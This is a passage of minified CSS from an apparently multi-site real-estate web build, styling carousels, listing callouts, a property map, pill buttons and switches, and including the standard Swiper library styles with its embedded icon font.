.swiper-controls{display:flex;z-index:1}[data-site=northwood] .b-imageCarousel .swiper-slide-active .swiper-slide__copy{opacity:1;transition:all .1s ease-in;transition-delay:.25s!important}@media only screen and (min-width:50rem){[data-site=northwood] .b-imageCarousel .swiper-slide:last-of-type .swiper-slide__copy{padding-right:8rem}}[data-site=northwood] .b-imageCarousel .swiper-slide__copy{opacity:0}[data-site=northwood] .b-imageCarousel .swiper-controls{position:absolute;top:85%;right:0;width:auto}[data-site=northwood] .b-imageCarousel .swiper-controls button{background:var(--color-secondary-800,#059495);border-radius:0;position:relative}[data-site=northwood] .b-imageCarousel .swiper-controls button .b-icon{color:var(--color-grayscale-100,#fff);height:1rem;width:1rem}[data-site=goballantyne] .b-imageCarousel__allPhotosBtn{position:absolute;top:auto;right:auto;bottom:-1.7rem;left:50%;letter-spacing:.0625rem;transform:translateX(-50%);z-index:1}[data-site=goballantyne] .b-imageCarousel__gallery{background-color:rgba(0,0,0,.8);display:flex;height:auto;left:0;min-height:100vh;opacity:0;overflow-y:scroll;pointer-events:none;position:fixed;top:0;width:100%;z-index:99999}[data-site=goballantyne] .b-imageCarousel__gallery.active{opacity:1;pointer-events:all}[data-site=goballantyne] .b-imageCarousel__gallery>.c-wrapper{height:100vh}[data-site=goballantyne] .b-imageCarousel__gallery__header__close{--icon-size:2rem}[data-site=goballantyne] .b-imageCarousel__gallery__header__close .b-icon svg{fill:var(--color-grayscale-100,#fff)}[data-site=goballantyne] .b-imageCarousel__gallery__list{height:90%;overflow-x:hidden;overflow-y:scroll;padding-bottom:2.5rem}[data-site=goballantyne] .b-imageCarousel__gallery__list>*{flex-basis:16.875rem;flex-shrink:0}[data-site=goballantyne] .b-imageCarousel__gallery__list>* img{height:100%;width:100%}[data-site=goballantyne] .b-imageCarousel .swiper-controls{position:absolute;top:50%;right:auto;bottom:auto;left:0;justify-content:space-between;transform:translateY(-50%);width:100%}[data-site=goballantyne] .b-imageCarousel .swiper-controls button:first-of-type{border-top-left-radius:0;border-bottom-left-radius:0;left:0}[data-site=goballantyne] .b-imageCarousel .swiper-controls button:last-of-type{border-top-right-radius:0;border-bottom-right-radius:0;right:0}@media only screen and (min-width:930px){[data-site=goballantyne] .b-imageCarousel__allPhotosBtn{position:absolute;top:auto;right:auto;bottom:3.25rem;left:50%}[data-site=goballantyne] .b-imageCarousel__gallery_list{justify-content:space-between}[data-site=goballantyne] .b-imageCarousel__gallery_list>*{height:150px}}[data-site=northwood] .instantsearch__selectRoot:after{background-image:url(/dist/img/icons/nwo-select-arrow.svg);height:1rem;right:0;transform:translateY(-50%);width:1rem}.instantsearch__selectRoot{position:relative}.instantsearch__selectRoot:after{content:"";display:block;visibility:visible;position:absolute;top:50%;right:.5rem;bottom:auto;left:auto;background-image:url(/dist/img/icons/chevron-right.svg);background-repeat:no-repeat;background-size:100% 100%;height:.75rem;width:.75rem;transform:translateY(-50%) rotate(90deg)}.ais-SearchBox-input[type=search]::-webkit-search-cancel-button{display:none}.b-linkList{--box-padding:2.5rem;--flow-space:2.5rem}.b-linkList .u-bg-gradient{background:linear-gradient(121.4deg,#0c3b3b 23.52%,rgba(12,59,59,0));content:""}.b-linkList .b-copyBlock{--flow-space:1rem}.b-linkList__item{overflow:hidden}.b-linkList__item+*{margin-top:4rem}@media only screen and (min-width:50rem){.b-linkList__item+*{margin-top:1rem}}.b-linkList__item>a>.b-icon{height:3.5rem;width:3.5rem}.b-linkList__item>a>.b-icon #background{transform-origin:50%;transition:transform .3s ease-in-out}.b-linkList__item__content{flex-basis:100%}.b-linkList__item__content__description{line-height:2}.b-linkList__item__content .b-linkText{color:var(--color-neutrals-secondary-800)}.b-linkList__item__content .b-linkText .b-icon{transition-delay:.3s}@media only screen and (min-width:40rem){.b-linkList{display:flex}}@media only screen and (max-width:40rem){.b-linkList .c-box{padding-top:4rem;padding-bottom:5rem;background-position:15%}.b-linkList .b-headline{margin-top:1rem;margin-bottom:2rem}}@media only screen and (min-width:565px){.b-linkList .b-linkList__item__content{flex-basis:auto}}@media only screen and (min-width:50rem){.b-linkList{--box-padding:6.5rem}.b-linkList .b-linkList__item>.b-icon{height:4.375rem;width:4.375rem}.b-linkList .b-linkList__item>a:focus>.b-icon #background,.b-linkList .b-linkList__item>a:hover>.b-icon #background{transform:scale(10)}.b-linkList .b-linkList__item>a:focus .b-linkText .b-icon,.b-linkList .b-linkList__item>a:hover .b-linkText .b-icon{transform:translateX(.25rem)}}.b-linkText{color:var(--color-neutrals-secondary-800,#f15b60);letter-spacing:.1rem}.b-linkText:focus .b-icon,.b-linkText:hover .b-icon{transform:translateX(.5rem)}.b-linkText .b-icon{height:.75rem;margin-left:.5rem;transition:all .3s cubic-bezier(0,-.01,.76,1.1);width:.375rem}.b-linkText .b-icon svg{fill:currentColor}.b-listingCallout{--flow-space:3rem}.b-listingCallout__featured .b-pillAction{max-width:calc(100% - var(--padding-tb)*2);padding-right:var(--padding-tb)}.b-listingCallout--news .b-listingCallout__featured{--flow-space:2.5rem}@media only screen and (min-width:50rem){.b-listingCallout__listings>*{--flow-space:5rem}.b-listingCallout__featured .b-pillAction{max-width:calc(100% - var(--padding-tb))}}[data-site=northwood] .b-listingCallout__featured,[data-site=northwood] .b-listingCallout__featured [class*="--teal"]{--emphasis-color:var(--color-secondary-800,#059495)}[data-site=northwood] .b-listingCallout__featured [class*="--blue"]{--emphasis-color:var(--color-tertiary-800,#00a9ce)}[data-site=northwood] .b-listingCallout__featured [class*="--purple"]{--emphasis-color:var(--color-neutrals-tertiary-800,#9a258f)}[data-site=northwood] .b-listingCallout__featured [class*="--orange"]{--emphasis-color:var(--color-neutrals-secondary-600,#f47d44)}[data-site=northwood] .b-listingCallout__featured [class*="--red"]{--emphasis-color:var(--color-neutrals-secondary-800,#f15b60)}[data-site=northwood] .b-listingCallout__featured__imgBg{background:var(--emphasis-color)}[data-site=northwood] .b-listingCallout__featured .b-listingCallout__featured__arrow{transition:all .3s cubic-bezier(0,-.01,.76,1.1)}[data-site=northwood] .b-listingCallout__featured .b-listingCallout__featured__arrow>div{background:var(--emphasis-color)}[data-site=northwood] .b-listingCallout__featured img{transition:all .3s cubic-bezier(0,-.01,.76,1.1)}@media only screen and (min-width:50rem){[data-site=northwood] .b-listingCallout__featured img{max-height:20.5rem}}[data-site=goballantyne] .b-listingCallout--news .b-listingCallout__featured>a:focus img,[data-site=goballantyne] .b-listingCallout--news .b-listingCallout__featured>a:hover img{transform:scale(1)}[data-site=goballantyne] .b-listingCallout--news .b-listingCallout__featured img{transform:scale(1.1);transition:transform .8s cubic-bezier(0,-.01,.76,1.1)}@media only screen and (min-width:50rem){[data-site=goballantyne] .b-listingCallout__featured img{min-height:42rem}}.ais-RangeSlider{--range-slider-handle-size:1.25rem;display:flex;justify-content:center}.ais-RangeSlider .rheostat{margin-top:1rem;margin-bottom:1.25rem}.ais-RangeSlider .rheostat.rheostat-horizontal{width:calc(100% - var(--range-slider-handle-size))}.ais-RangeSlider .rheostat-background{background-color:var(--color-grayscale-300,#dadad9);border:none;-webkit-margin-start:-2.5%;margin-inline-start:-2.5%;width:105%}.ais-RangeSlider .rheostat-progress{border:none}.ais-RangeSlider .rheostat-tooltip,.ais-RangeSlider .rheostat-value{display:none}.ais-RangeSlider .rheostat-handle{width:var(--range-slider-handle-size);height:var(--range-slider-handle-size);border:2px solid var(--color-grayscale-100,#fff)}.ais-RangeSlider .rheostat-handle,.ais-RangeSlider .rheostat-progress{background-color:var(--color-primary-600,#003e51)}.ais-RangeInput-separator,.ais-RangeInput-submit,.ais-RangeSlider .rheostat-marker{display:none}.b-mediaAndCopy{--flow-space:2rem}.b-mediaAndCopy .b-actions{--flow-space:1rem;-webkit-margin-before:2rem;margin-block-start:2rem}[data-site=northwood] .b-mediaAndCopy{--emphasis-color:var(--color-secondary-800,#059495)}[data-site=northwood] .b-mediaAndCopy__flair{background-color:var(--emphasis-color);-webkit-clip-path:polygon(100% 0,0 0,0 70%,100% 100%);clip-path:polygon(100% 0,0 0,0 70%,100% 100%);display:flex;opacity:1}@media only screen and (min-width:50rem){[data-site=northwood] .b-mediaAndCopy__flair{-webkit-clip-path:polygon(100% 0,50% 0,40% 100%,100% 100%);clip-path:polygon(100% 0,50% 0,40% 100%,100% 100%)}}[data-site=northwood] .b-mediaAndCopy__flair--teal{--emphasis-color:var(--color-secondary-800,#059495)}[data-site=northwood] .b-mediaAndCopy__flair--blue{--emphasis-color:var(--color-tertiary-800,#00a9ce)}[data-site=northwood] .b-mediaAndCopy__flair--purple{--emphasis-color:var(--color-neutrals-tertiary-800,#9a258f)}[data-site=northwood] .b-mediaAndCopy__flair--orange{--emphasis-color:var(--color-neutrals-secondary-600,#f47d44)}[data-site=northwood] .b-mediaAndCopy__flair--red{--emphasis-color:var(--color-neutrals-secondary-800,#f15b60)}.b-nwoPropertyMap [data-header]:before{content:"";display:block;visibility:visible;position:absolute;top:0;right:auto;bottom:auto;left:0;background:linear-gradient(0deg,rgba(0,0,0,.8),transparent);height:100%;width:100%;z-index:1}.b-nwoPropertyMap__cluster,.b-nwoPropertyMap__marker{border:1px solid var(--color-secondary-800,#059495);border-radius:100%;color:var(--color-secondary-800,#059495)}.b-nwoPropertyMap__cluster{font-size:1.5625rem;line-height:1.4;font-weight:600;align-items:center;background:var(--color-secondary-300,#b2e4d8);color:var(--color-secondary-800,#059495);cursor:pointer;display:flex;height:65px!important;justify-content:center;width:65px!important}.b-nwoPropertyMap__marker{--background:var(--color-secondary-300,#b2e4d8);--color:var(--color-grayscale-100,#fff);height:65px;width:65px}.b-nwoPropertyMap__marker.is-active{--background:var(--color-secondary-800,#059495);--color:var(--color-grayscale-100,#fff);border:none}.b-nwoPropertyMap__marker svg{height:100%;width:100%}.b-nwoPropertyMap__marker svg rect{fill:var(--background)}.b-nwoPropertyMap__marker svg path{fill:var(--color)}.ais-Pagination-link svg{height:.75rem;width:.75rem}.b-propertyMainContent .headline{-webkit-margin-before:1.5rem!important;margin-block-start:1.5rem!important}@media only screen and (min-width:50rem){.b-propertyMainContent .headline{-webkit-margin-before:0!important;margin-block-start:0!important}}.b-propertyMainContent .b-copy,.b-propertyMainContent .b-headline{margin-top:1rem}.b-pillAction{--gap:1rem;--padding-tb:20px;--padding-lr:40px;border-radius:100vh;gap:var(--gap);padding:var(--padding-tb)}.b-pillAction>.b-icon{--icon-size:3.625rem;position:relative;z-index:0}.b-pillAction>.b-icon #background{transform-origin:50%;transition:transform .8s cubic-bezier(0,-.01,.76,1.1)}.b-pillAction__content{--flow-space:1rem;width:100%;position:relative;z-index:1}.b-pillAction--lg.b-pillAction--iconLeft,.b-pillAction--md.b-pillAction--iconLeft{border-top-right-radius:0;border-bottom-right-radius:500px}.b-pillAction--lg.b-pillAction--iconRight,.b-pillAction--md.b-pillAction--iconRight{border-top-left-radius:0;border-bottom-left-radius:500px}.b-pillAction--lg .b-copy,.b-pillAction--md .b-copy{font-size:1.5rem;line-height:1.3}.b-pillAction--sm:focus .b-eyebrow,.b-pillAction--sm:hover .b-eyebrow{color:var(--color-grayscale-100,#fff)}.b-pillAction--sm:focus>.b-icon #background,.b-pillAction--sm:hover>.b-icon #background{transform:scale(35)}.b-pillAction--sm .b-eyebrow{color:var(--color-primary-800,#003241)}.b-pillAction--md{--gap:1.5rem;--padding-lr:5rem}.b-pillAction--md>.b-icon{--icon-size:8rem}.b-pillAction--md:focus .b-linkText .b-icon,.b-pillAction--md:hover .b-linkText .b-icon{transform:translateX(3px)}.b-pillAction--none:hover{padding-left:6rem}.b-pillAction--lg{--gap:2rem;--padding-tb:1.25rem;--padding-lr:5rem;background-color:var(--color-primary-800,#003241);padding-left:var(--padding-tb);padding-right:var(--padding-tb);transition:border-radius .8s cubic-bezier(0,-.01,.76,1.1),background-color .8s cubic-bezier(0,-.01,.76,1.1)}@media only screen and (min-width:40rem){.b-pillAction--lg{--padding-tb:2.5rem;--padding-lr:10rem}}.b-pillAction--lg:focus,.b-pillAction--lg:hover{background-color:var(--color-primary-300,#789da9);border-radius:0}.b-pillAction--lg:focus .b-pillAction__content .b-copy,.b-pillAction--lg:focus .b-pillAction__content .b-linkText,.b-pillAction--lg:hover .b-pillAction__content .b-copy,.b-pillAction--lg:hover .b-pillAction__content .b-linkText{height:auto;margin-top:1.75rem;opacity:1}.b-pillAction--lg>.b-icon{--icon-size:6.25rem}.b-pillAction--lg .b-pillAction__content{--flow-space:1.75rem}.b-pillAction--lg .b-pillAction__content .b-copy,.b-pillAction--lg .b-pillAction__content .b-linkText{height:0;opacity:0;overflow:hidden;margin-top:0;transition:all .8s cubic-bezier(0,-.01,.76,1.1)}.b-pillAction--lg .b-pillAction__content .b-copy{font-size:2rem;line-height:1.5}.b-pillAction--iconLeft{padding-left:var(--padding-tb)}@media only screen and (min-width:40rem){.b-pillAction--iconLeft{padding-right:var(--padding-lr)}}.b-pillAction--iconRight{padding-right:var(--padding-tb)}@media only screen and (min-width:40rem){.b-pillAction--iconRight{padding-left:var(--padding-lr)}}.b-socialFeed{--flow-space:3.75rem}.b-socialFeed .b-copyBlock{--flow-space:0.625rem}.b-socialFeed .b-copyBlock .b-copy strong{color:var(--color-secondary-300)}.b-socialFeed__icon{position:absolute;top:auto;right:auto;bottom:1.975rem;left:1.975rem}.b-socialFeed__grid{display:grid;gap:16px;grid-template-columns:repeat(2,minmax(0,1fr));grid-template-rows:repeat(4,1fr);grid-template-areas:"item item" "item item" "featured featured" "featured featured"}.b-socialFeed__grid__item{overflow:hidden;position:relative}.b-socialFeed__grid__item:first-child{grid-area:featured}.b-socialFeed__grid__item a img{height:100%;-o-object-fit:cover;object-fit:cover;-o-object-position:center;object-position:center;width:100%;aspect-ratio:1/1}.b-socialFeed__grid__item__link:hover>img{transform:scale(.9)}.b-socialFeed__grid__item__link>img{transition:transform .5s cubic-bezier(.45,.05,.22,1.3)}.b-socialFeed__grid.isLoading .b-socialFeed__grid__item:not([data-grid-item=featured]){background:#eee;background:linear-gradient(110deg,#ececec 8%,#f5f5f5 18%,#ececec 33%);border-radius:5px;background-size:200% 100%;-webkit-animation:shine 1.5s linear infinite;animation:shine 1.5s linear infinite}@media only screen and (min-width:50rem){.b-socialFeed__grid{display:grid;gap:30px;grid-template-areas:"item item featured featured" "item item featured featured";grid-template-columns:repeat(4,minmax(0,1fr));grid-template-rows:repeat(2,minmax(0,1fr))}}@-webkit-keyframes shine{to{background-position-x:-200%}}@keyframes shine{to{background-position-x:-200%}}@font-face{font-family:swiper-icons;src:url("data:application/font-woff;charset=utf-8;base64, [base64]//wADZ2x5ZgAAAywAAADMAAAD2MHtryVoZWFkAAABbAAAADAAAAA2E2+eoWhoZWEAAAGcAAAAHwAAACQC9gDzaG10eAAAAigAAAAZAAAArgJkABFsb2NhAAAC0AAAAFoAAABaFQAUGG1heHAAAAG8AAAAHwAAACAAcABAbmFtZQAAA/gAAAE5AAACXvFdBwlwb3N0AAAFNAAAAGIAAACE5s74hXjaY2BkYGAAYpf5Hu/j+W2+MnAzMYDAzaX6QjD6/4//Bxj5GA8AuRwMYGkAPywL13jaY2BkYGA88P8Agx4j+/8fQDYfA1AEBWgDAIB2BOoAeNpjYGRgYNBh4GdgYgABEMnIABJzYNADCQAACWgAsQB42mNgYfzCOIGBlYGB0YcxjYGBwR1Kf2WQZGhhYGBiYGVmgAFGBiQQkOaawtDAoMBQxXjg/wEGPcYDDA4wNUA2CCgwsAAAO4EL6gAAeNpj2M0gyAACqxgGNWBkZ2D4/wMA+xkDdgAAAHjaY2BgYGaAYBkGRgYQiAHyGMF8FgYHIM3DwMHABGQrMOgyWDLEM1T9/w8UBfEMgLzE////P/5//f/V/xv+r4eaAAeMbAxwIUYmIMHEgKYAYjUcsDAwsLKxc3BycfPw8jEQA/[base64]/uznmfPFBNODM2K7MTQ45YEAZqGP81AmGGcF3iPqOop0r1SPTaTbVkfUe4HXj97wYE+yNwWYxwWu4v1ugWHgo3S1XdZEVqWM7ET0cfnLGxWfkgR42o2PvWrDMBSFj/IHLaF0zKjRgdiVMwScNRAoWUoH78Y2icB/yIY09An6AH2Bdu/UB+yxopYshQiEvnvu0dURgDt8QeC8PDw7Fpji3fEA4z/PEJ6YOB5hKh4dj3EvXhxPqH/SKUY3rJ7srZ4FZnh1PMAtPhwP6fl2PMJMPDgeQ4rY8YT6Gzao0eAEA409DuggmTnFnOcSCiEiLMgxCiTI6Cq5DZUd3Qmp10vO0LaLTd2cjN4fOumlc7lUYbSQcZFkutRG7g6JKZKy0RmdLY680CDnEJ+UMkpFFe1RN7nxdVpXrC4aTtnaurOnYercZg2YVmLN/d/gczfEimrE/fs/bOuq29Zmn8tloORaXgZgGa78yO9/cnXm2BpaGvq25Dv9S4E9+5SIc9PqupJKhYFSSl47+Qcr1mYNAAAAeNptw0cKwkAAAMDZJA8Q7OUJvkLsPfZ6zFVERPy8qHh2YER+3i/BP83vIBLLySsoKimrqKqpa2hp6+jq6RsYGhmbmJqZSy0sraxtbO3sHRydnEMU4uR6yx7JJXveP7WrDycAAAAAAAH//wACeNpjYGRgYOABYhkgZgJCZgZNBkYGLQZtIJsFLMYAAAw3ALgAeNolizEKgDAQBCchRbC2sFER0YD6qVQiBCv/H9ezGI6Z5XBAw8CBK/m5iQQVauVbXLnOrMZv2oLdKFa8Pjuru2hJzGabmOSLzNMzvutpB3N42mNgZGBg4GKQYzBhYMxJLMlj4GBgAYow/P/PAJJhLM6sSoWKfWCAAwDAjgbRAAB42mNgYGBkAIIbCZo5IPrmUn0hGA0AO8EFTQAA") format("woff");font-weight:400;font-style:normal}:root{--swiper-theme-color:#007aff}.swiper{margin-left:auto;margin-right:auto;position:relative;overflow:hidden;list-style:none;padding:0;z-index:1}.swiper-vertical>.swiper-wrapper{flex-direction:column}.swiper-wrapper{position:relative;width:100%;height:100%;z-index:1;display:flex;transition-property:transform;box-sizing:content-box}.swiper-android .swiper-slide,.swiper-wrapper{transform:translateZ(0)}.swiper-pointer-events{touch-action:pan-y}.swiper-pointer-events.swiper-vertical{touch-action:pan-x}.swiper-slide{flex-shrink:0;width:100%;height:100%;position:relative;transition-property:transform}.swiper-slide-invisible-blank{visibility:hidden}.swiper-autoheight,.swiper-autoheight .swiper-slide{height:auto}.swiper-autoheight .swiper-wrapper{align-items:flex-start;transition-property:transform,height}.swiper-backface-hidden .swiper-slide{transform:translateZ(0);-webkit-backface-visibility:hidden;backface-visibility:hidden}.swiper-3d,.swiper-3d.swiper-css-mode .swiper-wrapper{perspective:1200px}.swiper-3d .swiper-cube-shadow,.swiper-3d .swiper-slide,.swiper-3d .swiper-slide-shadow,.swiper-3d .swiper-slide-shadow-bottom,.swiper-3d .swiper-slide-shadow-left,.swiper-3d .swiper-slide-shadow-right,.swiper-3d .swiper-slide-shadow-top,.swiper-3d .swiper-wrapper{transform-style:preserve-3d}.swiper-3d .swiper-slide-shadow,.swiper-3d .swiper-slide-shadow-bottom,.swiper-3d .swiper-slide-shadow-left,.swiper-3d .swiper-slide-shadow-right,.swiper-3d .swiper-slide-shadow-top{position:absolute;left:0;top:0;width:100%;height:100%;pointer-events:none;z-index:10}.swiper-3d .swiper-slide-shadow{background:rgba(0,0,0,.15)}.swiper-3d .swiper-slide-shadow-left{background-image:linear-gradient(270deg,rgba(0,0,0,.5),transparent)}.swiper-3d .swiper-slide-shadow-right{background-image:linear-gradient(90deg,rgba(0,0,0,.5),transparent)}.swiper-3d .swiper-slide-shadow-top{background-image:linear-gradient(0deg,rgba(0,0,0,.5),transparent)}.swiper-3d .swiper-slide-shadow-bottom{background-image:linear-gradient(180deg,rgba(0,0,0,.5),transparent)}.swiper-css-mode>.swiper-wrapper{overflow:auto;scrollbar-width:none;-ms-overflow-style:none}.swiper-css-mode>.swiper-wrapper::-webkit-scrollbar{display:none}.swiper-css-mode>.swiper-wrapper>.swiper-slide{scroll-snap-align:start start}.swiper-horizontal.swiper-css-mode>.swiper-wrapper{scroll-snap-type:x mandatory}.swiper-vertical.swiper-css-mode>.swiper-wrapper{scroll-snap-type:y mandatory}.swiper-centered>.swiper-wrapper:before{content:"";flex-shrink:0;order:9999}.swiper-centered.swiper-horizontal>.swiper-wrapper>.swiper-slide:first-child{-webkit-margin-start:var(--swiper-centered-offset-before);margin-inline-start:var(--swiper-centered-offset-before)}.swiper-centered.swiper-horizontal>.swiper-wrapper:before{height:100%;width:var(--swiper-centered-offset-after)}.swiper-centered.swiper-vertical>.swiper-wrapper>.swiper-slide:first-child{-webkit-margin-before:var(--swiper-centered-offset-before);margin-block-start:var(--swiper-centered-offset-before)}.swiper-centered.swiper-vertical>.swiper-wrapper:before{width:100%;height:var(--swiper-centered-offset-after)}.swiper-centered>.swiper-wrapper>.swiper-slide{scroll-snap-align:center center}:root{--swiper-navigation-size:44px}.swiper-button-next,.swiper-button-prev{position:absolute;top:50%;width:calc(var(--swiper-navigation-size)/44*27);height:var(--swiper-navigation-size);margin-top:calc(var(--swiper-navigation-size)/-2);z-index:10;cursor:pointer;display:flex;align-items:center;justify-content:center;color:var(--swiper-navigation-color,var(--swiper-theme-color))}.swiper-button-next.swiper-button-disabled,.swiper-button-prev.swiper-button-disabled{opacity:.35;cursor:auto;pointer-events:none}.swiper-button-next.swiper-button-hidden,.swiper-button-prev.swiper-button-hidden{opacity:0;cursor:auto;pointer-events:none}.swiper-navigation-disabled .swiper-button-next,.swiper-navigation-disabled .swiper-button-prev{display:none!important}.swiper-button-next:after,.swiper-button-prev:after{font-family:swiper-icons;font-size:var(--swiper-navigation-size);text-transform:none!important;letter-spacing:0;font-variant:normal;line-height:1}.swiper-button-prev,.swiper-rtl .swiper-button-next{left:10px;right:auto}.swiper-button-prev:after,.swiper-rtl .swiper-button-next:after{content:"prev"}.swiper-button-next,.swiper-rtl .swiper-button-prev{right:10px;left:auto}.swiper-button-next:after,.swiper-rtl .swiper-button-prev:after{content:"next"}.swiper-button-lock{display:none}.swiper-pagination{position:absolute;text-align:center;transition:opacity .3s;transform:translateZ(0);z-index:10}.swiper-pagination.swiper-pagination-hidden{opacity:0}.swiper-pagination-disabled>.swiper-pagination,.swiper-pagination.swiper-pagination-disabled{display:none!important}.swiper-horizontal>.swiper-pagination-bullets,.swiper-pagination-bullets.swiper-pagination-horizontal,.swiper-pagination-custom,.swiper-pagination-fraction{bottom:10px;left:0;width:100%}.swiper-pagination-bullets-dynamic{overflow:hidden;font-size:0}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{transform:scale(.33);position:relative}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active,.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-main{transform:scale(1)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev{transform:scale(.66)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev-prev{transform:scale(.33)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next{transform:scale(.66)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next-next{transform:scale(.33)}.swiper-pagination-bullet{width:var(--swiper-pagination-bullet-width,var(--swiper-pagination-bullet-size,8px));height:var(--swiper-pagination-bullet-height,var(--swiper-pagination-bullet-size,8px));display:inline-block;border-radius:50%;background:var(--swiper-pagination-bullet-inactive-color,#000);opacity:var(--swiper-pagination-bullet-inactive-opacity,.2)}button.swiper-pagination-bullet{border:none;margin:0;padding:0;box-shadow:none;-webkit-appearance:none;-moz-appearance:none;appearance:none}.swiper-pagination-clickable .swiper-pagination-bullet{cursor:pointer}.swiper-pagination-bullet:only-child{display:none!important}.swiper-pagination-bullet-active{opacity:var(--swiper-pagination-bullet-opacity,1);background:var(--swiper-pagination-color,var(--swiper-theme-color))}.swiper-pagination-vertical.swiper-pagination-bullets,.swiper-vertical>.swiper-pagination-bullets{right:10px;top:50%;transform:translate3d(0,-50%,0)}.swiper-pagination-vertical.swiper-pagination-bullets .swiper-pagination-bullet,.swiper-vertical>.swiper-pagination-bullets .swiper-pagination-bullet{margin:var(--swiper-pagination-bullet-vertical-gap,6px) 0;display:block}.swiper-pagination-vertical.swiper-pagination-bullets.swiper-pagination-bullets-dynamic,.swiper-vertical>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic{top:50%;transform:translateY(-50%);width:8px}.swiper-pagination-vertical.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet,.swiper-vertical>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{display:inline-block;transition:transform .2s,top .2s}.swiper-horizontal>.swiper-pagination-bullets .swiper-pagination-bullet,.swiper-pagination-horizontal.swiper-pagination-bullets .swiper-pagination-bullet{margin:0 var(--swiper-pagination-bullet-horizontal-gap,4px)}.swiper-horizontal>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic,.swiper-pagination-horizontal.swiper-pagination-bullets.swiper-pagination-bullets-dynamic{left:50%;transform:translateX(-50%);white-space:nowrap}.swiper-horizontal>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet,.swiper-pagination-horizontal.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{transition:transform .2s,left .2s}.swiper-horizontal.swiper-rtl>.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{transition:transform .2s,right .2s}.swiper-pagination-progressbar{background:rgba(0,0,0,.25);position:absolute}.swiper-pagination-progressbar .swiper-pagination-progressbar-fill{background:var(--swiper-pagination-color,var(--swiper-theme-color));position:absolute;left:0;top:0;width:100%;height:100%;transform:scale(0);transform-origin:left top}.swiper-rtl .swiper-pagination-progressbar .swiper-pagination-progressbar-fill{transform-origin:right top}.swiper-horizontal>.swiper-pagination-progressbar,.swiper-pagination-progressbar.swiper-pagination-horizontal,.swiper-pagination-progressbar.swiper-pagination-vertical.swiper-pagination-progressbar-opposite,.swiper-vertical>.swiper-pagination-progressbar.swiper-pagination-progressbar-opposite{width:100%;height:4px;left:0;top:0}.swiper-horizontal>.swiper-pagination-progressbar.swiper-pagination-progressbar-opposite,.swiper-pagination-progressbar.swiper-pagination-horizontal.swiper-pagination-progressbar-opposite,.swiper-pagination-progressbar.swiper-pagination-vertical,.swiper-vertical>.swiper-pagination-progressbar{width:4px;height:100%;left:0;top:0}.swiper-pagination-lock{display:none}.swiper-fade.swiper-free-mode .swiper-slide{transition-timing-function:ease-out}.swiper-fade .swiper-slide{pointer-events:none;transition-property:opacity}.swiper-fade .swiper-slide .swiper-slide{pointer-events:none}.swiper-fade .swiper-slide-active,.swiper-fade .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper{overflow:hidden!important;max-width:100%;width:100%}.swiper-controls button{align-items:center;background-color:var(--color-primary-300,#789da9);border-radius:5px;display:flex;height:2.5rem;justify-content:center;width:2.5rem}.swiper-controls button:after{display:none}.swiper-controls button .b-icon{color:var(--color-primary-600,#003e51);flex-shrink:0;height:.875rem;width:.5rem}.swiper-slide{max-width:100%}.swiper--overflowOpen{overflow:visible!important}.swiper--overflowOpen .swiper-slide:not(.swiper-slide-visible){transition:opacity .3s ease-in;cursor:not-allowed;opacity:.3}.swiper--overflowOpen .swiper-slide:not(.swiper-slide-visible) *{pointer-events:none}.swiper-fade .swiper-slide-next,.swiper-fade .swiper-slide-prev{z-index:-1}.swiper+.b-carousel-pagination{--swiper-pagination-bullet-size:1rem}.swiper+.b-carousel-pagination .swiper-pagination-bullets-dynamic{overflow:visible}[data-site=northwood] .swiper+.b-carousel-pagination .swiper-pagination-bullet{background-color:#fffee4;border:4px solid transparent;opacity:1;transform:scale(.6)}[data-site=northwood] .swiper+.b-carousel-pagination .swiper-pagination-bullet.swiper-pagination-bullet-active-next-next{transform:scale(.6)}[data-site=northwood] .swiper+.b-carousel-pagination .swiper-pagination-bullet-active{background-color:transparent;transform:scale(1.2)!important;border-color:var(--color-secondary-600,#70c7b1)}[data-site=northwood] .swiper-controls{height:2.5rem;margin:0}[data-site=northwood] .swiper-controls button{background:var(--color-secondary-800,#059495);border-radius:0;bottom:auto;left:auto;margin-top:0;position:relative;right:0;top:0}[data-site=northwood] .swiper-controls button .b-icon{color:var(--color-grayscale-100,#fff);height:1rem;width:1rem}.thumbs-swiper{width:450px;max-width:100%;overflow:hidden}.thumbs-swiper .swiper-slide-active a span{opacity:1!important}.thumbs-swiper .swiper-wrapper{display:flex}.thumbs-swiper .swiper-slide{white-space:nowrap;width:auto;flex-shrink:0}.thumbs-swiper .swiper-slide a:not(.u-active){width:100%}.thumbs-swiper .swiper-slide a:not(.u-active) span{opacity:1}.thumbs-swiper .swiper-slide a:not(.u-active):hover{background-color:transparent!important;padding-right:0!important}.thumbs-swiper .swiper-slide a:not(.u-active):hover .b-icon{opacity:0}.thumbs-swiper .swiper-slide a:not(.u-active):hover span{color:#de9d38;margin-left:0;opacity:1}.thumbs-swiper .swiper-slide a:not(.u-active) span{color:#ffeaca;opacity:.6}@media only screen and (max-width:700px){.thumbs-swiper{display:none}}[data-site=northwood] .b-switch__activeTrack{background-color:var(--color-secondary-600,#70c7b1)}[data-site=northwood] .b-switch__knob{background-color:var(--color-grayscale-100,#fff);box-shadow:0 3px 7px rgba(0,0,0,.3)}.b-switch{--switch-track-length:2.75rem;cursor:pointer;position:relative}.b-switch__track{background-color:var(--color-primary-300,#789da9);border-radius:9999px;box-shadow:inset 3px 1px 3px rgba(0,0,0,.2);height:.875rem;overflow:hidden;pointer-events:none;position:relative;width:var(--switch-track-length)}.b-switch__activeTrack{background-color:#9a9b57;border-radius:9999px;height:100%;position:absolute;left:0;width:100%;top:0;transform:translateX(-100%);transition:transform .5s cubic-bezier(0,-.01,.76,1.1)}.b-switch__knob{background-color:var(--color-primary-800,#003241);border-radius:50%;box-shadow:0 0 4px 